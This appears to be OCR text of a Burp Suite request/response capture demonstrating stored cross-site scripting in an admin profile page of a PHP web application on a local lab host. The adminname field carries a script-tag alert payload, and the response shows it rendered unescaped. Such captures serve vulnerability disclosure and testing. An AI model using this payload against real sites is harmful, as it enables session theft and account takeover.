 Request
Pretty Raw Hex \n
1 POST /odms/admin/admin-profile.php HTTP/1.1
2 Host: 192.168.31.163
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: user_login=admin; userpassword=Test%40123
; PHPSESSID=j0p31o04llac0iaqja43v4gc09
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 131
12
13 adminname=
Test'"()%26%25<zzz><ScRiPt%20>alert(9963)</ScRiPt
>&email=admin%40gmail.com&mobilenumber=5689784589
&submit=&username=admin
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
be_pages_generic_profile.html">
73 <img class="img-avatar" src="
assets/img/avatars/avatar15.jp
g" alt="">
74 </a>
75 <ul class="list-inline mt-10">
76 <li class="list-inline-item">
77 <a class="link-effect
text-dual-primary-dark
font-size-xs font-w600
text-uppercase" href="
admin-profile.php">
Test'"()&%<zzz>
<ScRiPt >
alert(9963)
</ScRiPt>
</a>
78 </li>
<li class="
list-inline-item">
79 <!-- Layout API,
functionality initialized
in Codebase() ->
uiApiLayout() -->
80 <a class="link-effect
text-dual-primary-dark"
data-toggle="layout"
alert(9963) 3 matches